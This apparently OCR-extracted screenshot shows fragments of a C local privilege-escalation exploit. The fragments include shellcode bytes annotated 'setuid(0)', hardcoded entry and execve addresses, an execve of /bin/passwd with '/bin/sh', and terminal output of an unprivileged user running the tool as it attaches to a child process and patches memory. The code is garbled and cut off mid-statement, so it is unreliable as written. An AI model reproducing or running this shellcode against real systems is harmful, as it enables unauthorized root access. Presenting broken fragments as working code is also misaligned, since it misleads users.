 char str0[] = "/bin/sh";
char *argv[] = {str0, nullptr};
char *envp[] = {nullptr};
execve("/bin/passwd", argv, envp);
printf("child %u\n", __LINE__);
}
unsigned addr_entry  = 0x08001ba6;    // entry point
unsigned addr_execve = 0x080327b5;    // libc execv
unsigned char payload[16] = {
0x99,0xB0,0x31,0xCD,0x82,         // setuid(0)
0x58,0x58,0x58,0x50,0xFF,0x30,    // push envp, push argv, p
0xE8,0x00,0x00,0x00,0x00,         // call <off>
};
unsigned sentinel = 0xcccccccc;
static void prepare_shellcode()
{
unsigned offoff = 12;
* (unsigned*) (payload + offoff) = addr_execve - (addr_entry
}
static int set_priority(pid_t pid, int prio)
{
sched_param sp = {prio};
return sched_setparam(pid, &sp);
}
courage ~ $ id
uid=100(anon) gid=100(users)
),3(phys),15(webcontent),4(au
courage ~ $ hxp
/tmp/yolo-32700
child ready
parent attached
wrote sentinel
0 0  cccccccc
200 0  cccccccc
400 0  cccccccc
600 0  cccccccc
800 0  cccccccc
PT_CONTINUE child
1000 0  cccccccc
child exec
1200 0  cccccccc
1400 0  cccccccc
1401 0  57e58955
<0> 0
<1> 0
<2> 0
<3> 0